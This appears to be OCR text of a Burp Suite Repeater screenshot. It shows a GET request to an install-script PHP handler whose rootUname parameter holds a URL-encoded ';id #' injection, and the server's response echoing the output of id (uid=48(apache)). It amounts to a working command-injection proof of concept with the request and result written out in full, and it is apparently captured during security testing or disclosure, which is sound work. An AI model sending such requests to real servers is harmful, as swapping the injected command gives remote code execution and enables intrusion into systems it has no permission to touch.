 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3b%69%64%20%23 HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 15:14:57 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.22
X-Powered-By: PHP/7.2.22
Content-Length: 304
Connection: close
Content-Type: text/html; charset=UTF-8
uid=48(apache) gid=48(apache) groups=48(apache){"phpSafeMode":"<s
php safe mode is off<\/strong><\/font><br\/>","rootDetails":"<st
details provided have not passed: uid=48(apache) gid=48(apache)
groups=48(apache)<\/strong><\/font><br\/>"}